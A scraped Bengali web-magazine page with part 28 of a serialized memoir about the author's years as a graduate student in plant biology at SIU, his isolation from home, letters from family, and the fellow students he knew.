<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1674820888-Mericamaya_saatkahon_part_28_2.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">মুক্তির সঙ্গে আমাদের মেয়ে</span></span></p>

<p>কিন্তু ওই যে বলেছি, কম বয়সের উৎসাহ, এনার্জি, পরিশ্রমক্ষমতা আর &ldquo;সর্বহারার জয়ের জন্যে আছে সারা বিশ্ব&rdquo; মনোভাব বেঁচে থাকতে, সফল হতে সাহায্য করেছে আমাদের। দেশে সেই সময়ে আমাদের পরিবারে, সমাজে, বন্ধুদের সার্কেলে চেনা ভাত চেনা ডাল চেনা রাস্তা চেনা গলিতে কত কী ঘটে গেছে। আমরা তার থেকে অনেক অনেক দূরে সম্পূর্ণ একাকীত্বের মধ্যে জীবন কাটিয়েছি। আজকের মতো তখন ইন্টারনেটও ছিলো না, সেল ফোনও নয়। হোয়াটস্যাপ করে বাড়ির লোকের সঙ্গে, বন্ধুদের সঙ্গে কথা বলার কোনো সম্ভাবনাই ছিলো না। ঊনিশশো পঁচাশির আগস্ট থেকে ঊনিশশো চুরানব্বইয়ের এপ্রিল আমরা দেশ থেকে দূরে থেকেছি। একবারের জন্যেও দেশে যেতে পারিনি। আমাদের খোঁজও কেউ তেমন করেনি কখনো।</p>

<p>চিঠি আসতো হয়তো মাসে একটা, বা দুমাসে একটা। সে চিঠির প্রেরক প্রায় সবসময়েই আমার বাবা, বোন মাঝে মাঝে, আর আমার শ্বাশুড়িমায়ের লেখা চোখের জলে ভেজা চিঠি। তারপর তাঁরা একে একে চলে গেছেন। তারপর চিঠি লেখার যে অদ্ভুত ভালোবাসার একটা ট্র্যাডিশন আমাদের ছিল, সে ট্র্যাডিশন সমানে আর চলেনি। সম্পূর্ণভাবেই শেষ হয়েছে বাঙালির চিঠি লেখার হাজার বছরের ইতিহাস।</p>

<div><a href="https://www.thebengalstore.com/books/mohiner-tejighora-ghoraguli" target="_blank"><img class="img-responsive center-block" src="https://getbengal.com/uploads/static-upload/ad/Mohiner-Tejighora-Ghoraguli.jpg" /></a></div>

<p>আর চিঠি এসেছে কালেভদ্রে হয়তো কোনো এক বন্ধুর কাছ থেকে, বা এক মামাতো বোন, মাসতুতো বোন লিখেছে তাদের মনের কথা। আরো কয়েকজন যারা আমাদের জীবনের সঙ্গে যুক্ত থেকেছে সুখে ও দুঃখে চিরকাল, তারাও খোঁজ রেখেছে, কিন্তু চিঠি লেখেনি কারণ চিঠি লেখার জন্যে একটা বিশেষ মানসিকতা দরকার হয় যা সকলের থাকে না। আমি জানি আমার শিল্পীবন্ধু ও শ্যালক সুশান্ত তাদের মধ্যে একজন। আমার ছোটোমাসি শোভা তাদের মধ্যে একজন। বন্ধুদের মধ্যে মাঝে মাঝে চিঠি দিয়ে খোঁজ করেছে আমার শৈশবের বন্ধু সুব্রত। তারপর সেও নতুন সহস্রাব্দ শুরু হওয়ার ঠিক দুমাস আগে কলকাতার উপকন্ঠে এক লোকাল ট্রেনের ধাক্কায় শেষ হয়ে গেলো। তার চিঠি তারপর থেকে আর কখনো আসেনা।</p>

<p>অবশ্য সে অনেক পরের কথা।</p>

<p>এসআইইউ&rsquo;তে প্ল্যান্ট বায়োলজি ডিপার্টমেন্ট জীববিজ্ঞানের বাড়ির চারতলায়। আমাদের মাইকোলোজি অর্থাৎ ছত্রাক সম্পর্কে গবেষণার ল্যাবরেটরির ঘরের নম্বর চারশো দুই। তার ঠিক পাশেই আমার নিজের ছোট্ট অফিস চারশো এক নম্বর ঘর। নিজের একটা আস্ত ঘর, তা সে ঘর যতই ছোট হোক না কেন।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1674820961-Mericamaya_saatkahon_part_28_3.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">আমাদের প্ল্যান্ট বায়োলজি ডিপার্টমেন্ট এই লাইফ সায়েন্স টু বাড়ির তিনতলায় ছিল</span></span></p>

<p>ডিপার্টমেন্টের অফিসঘরের সামনের হলওয়েতে আমাদের সব গ্র্যাজুয়েট ছাত্রছাত্রী এবং প্রফেসরদের ছবি টাঙানো থাকে। আণ্ডারগ্র্যাজুয়েট স্টুডেন্টরা অবাক হয়ে তাকিয়ে তাকিয়ে দেখে।</p>

<p>অন্য গ্র্যাজুয়েট ছাত্রছাত্রীদের মধ্যে যারা মাস্টার্স লেভেলের স্টুডেন্ট, তাদের নিজস্ব কোনো অফিসঘর নেই। যেমন আমার ছিলোনা আইএসইউতে থাকার সময়ে। ওখানে অবশ্য পিএইচডি স্টুডেন্টদেরও কোনো নিজস্ব ঘর ছিলো না। এখানে আছে। রবার্টসনের পিএইচডি ছাত্রী সুসানের অফিসঘর ওদের ল্যাবের মধ্যেই একটা কোণে। মলেনব্রকের পিএইচডি ছাত্র মাইকেল আর ছাত্রী এলেনের অফিসঘর অধ্যাপকের ঘরের পাশেই। ওরা দুজন একসঙ্গে অফিস শেয়ার করে। প্ল্যান্ট জিওগ্রাফির অধ্যাপক ডন ইউজেন্টের পিএইচডি ছাত্র ডেভিড ব্রীনও ইউজেন্টের ঘরের মধ্যেই একপাশে। এম-এস স্টুডেন্ট রয়েছে বেশ কয়েকজন। তার মধ্যে আমার সঙ্গে বন্ধুত্ব হয়ে গেলো ক্যারেন ন্যাশ, কেভিন শ্যুটি, আর একেবারে নতুন আসা &ldquo;চুল তার কবেকার&rdquo; সুন্দরী বেথানি উইল্টশায়ারের। স্টটলার দম্পতির পিএইচডি ছাত্রী শ্যারন, আর আমার ভাগ্যনিয়ন্তা সান্ডবার্গের মাস্টার্স ছাত্র টিম।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1674821041-Mericamaya_saatkahon_part_28_4.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">কত প্রজাতির ছত্রাক। সান্ডবার্গ ও আর এক সতীর্থ -- হাতে এক বিশেষ প্রজাতির শ্যানটারেল</span></span></p>

<p>কত কী ঘটনাপ্রবাহ! ডেভিড ব্রীনের সঙ্গে বেথের প্রেম শুরু হলো। তারপর ওরা বিয়ে করলো পরে। টিম আর শ্যারনও তাই।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-2" target="_blank"><strong><span style="color:#A52A2A;">মেরিকামায়া সাতকাহন : তিনশো আশি ডলারে মাস চলে নাকি আমেরিকায়? (২য় পর্ব)</span></strong></a></span></p>
</div>
</div>

<p>আমেরিকান শ্বেতাঙ্গ ছাত্রছাত্রীই এই ডিপার্টমেন্টে প্রায় সবাই। ভেবে দেখুন, তার মধ্যে আমি হংসমধ্যে বকো যথা। কৃষ্ণাঙ্গ কেউ নেই তখন। আর আছে পাকিস্তান থেকে আসা আমারই মতো বিবাহিত এক ছাত্র &ndash; মোস্তাফিজ মোহাম্মদ। বেচারা বোধহয় প্রথম এদেশে এসেছে অনেক আশা নিয়ে। সঙ্গে স্ত্রী আর দু তিনটে বাচ্চা।</p>

<p>আমাকে অনেক প্রশ্ন করতো। অনেককিছু জানতে চাইতো, কারণ ওই যে বললাম, আমাদের লড়াই এক। আমাদের চোখের জলের গল্পও এক।</p>

<p>মোস্তাফিজ কিন্তু শেষ পর্যন্ত সে লড়াই জিততে পারলো না। কিছুদিন পরে আমি তাকে আর দেখিনি।</p>

<p>কোথায় হারিয়ে গেলো পাকিস্তানের সেই বিষাদমুখী ভদ্র নম্র ছেলেটা!</p>

<p><span style="color:#000000;"><em>(ক্রমশঃ)</em></span></p>

<p style="text-align: right;"><strong><span style="color:#000000;"><span style="font-size:16px;">*আমেরিকা-জীবনের দীর্ঘ অভিজ্ঞতা নিয়ে প্রখ্যাত মানবধিকার কর্মী ডঃ পার্থ বন্দ্যোপাধ্যায়ের কলামে চলছে &lsquo;মেরিকামায়া সাতকাহন&rsquo;।</span></span></strong></p>

<p style="text-align: right;"><strong><span style="color:#000000;"><span style="font-size:16px;">ধারাবাহিকভাবে প্রতি শুক্রবার সন্ধে ৬টায় প্রকাশিত হচ্ছে শুধুমাত্র বঙ্গদর্শন-এ।</span></span></strong></p>

<p style="text-align: right;"><strong><span style="color:#000000;"><span style="font-size:16px;">&lsquo;মেরিকামায়া সাতকাহন&rsquo;-এর সমস্ত পর্ব পড়তে এখানে </span></span><a href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" target="_blank"><em><span style="color:#A52A2A;"><span style="font-size:16px;"><u>ক্লিক</u></span></span></em></a><span style="color:#000000;"><span style="font-size:16px;"> করুন।</span></span></strong></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@feature/feature" href="https://www.bongodorshon.com/tags/feature/feature" class="story_category ">ফিচার</a>
												
								<a  rel="tags@@feature/photography" href="https://www.bongodorshon.com/tags/feature/photography" class="story_category ">ছবিমহল</a>
												
								<a  rel="tags@@feature/rabishosyo" href="https://www.bongodorshon.com/tags/feature/rabishosyo" class="story_category ">রবিশস্য </a>
												
								<a  rel="tags@@feature/mericamaya-saatkahon" href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" class="story_category active">মেরিকামায়া সাতকাহন</a>
												
								<a  rel="tags@@feature/amader-school" href="https://www.bongodorshon.com/tags/feature/amader-school" class="story_category ">আমাদের ইস্কুল</a>
												
								<a  rel="tags@@feature/nache-janmo-nache-mrityu" href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu" class="story_category ">নাচে জন্ম নাচে মৃত্যু</a>
												
								<a  rel="tags@@feature/prem-valentines-day" href="https://www.bongodorshon.com/tags/feature/prem-valentines-day" class="story_category ">প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@mericamaya-saatkahon-part-55" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-55">
										<img src="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_55_bd.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মেরিকামায়া সাতকাহন : দিনের শেষে ঘুমের দেশে</p>
" id="story@@mericamaya-saatkahon-part-55" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-55">
										মেরিকামায়া সাতকাহন : দিনের শেষে ঘুমের দেশে
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@mericamaya-saatkahon-part-54" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-54">
										<img src="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_54_bd.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p style="text-align: justify;">মেরিকামায়া সাতকাহন : কী অবিশ্বাস্য, দুস্তর ব্যবধান!</p>
" id="story@@mericamaya-saatkahon-part-54" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-54">
										মেরিকামায়া সাতকাহন : কী অবিশ্বাস্য, দুস্তর ব্যবধান!
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@mericamaya-saatkahon-part-53" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-53">
										<img src="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_53_head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মেরিকামায়া সাতকাহন : কলকাতা ১৯৯৪</p>
" id="story@@mericamaya-saatkahon-part-53" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-53">
										মেরিকামায়া সাতকাহন : কলকাতা ১৯৯৪
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@mericamaya-saatkahon-part-52" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-52">
										<img src="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_52_head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মেরিকামায়া সাতকাহন : &ldquo;নমো নমো নমো সুন্দরী মম জননী জন্মভূমি&rdquo;</p>
" id="story@@mericamaya-saatkahon-part-52" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-52">
										মেরিকামায়া সাতকাহন : &ldquo;নমো নমো নমো সুন্দরী মম জননী জন্মভূমি&rdquo;
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="featureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
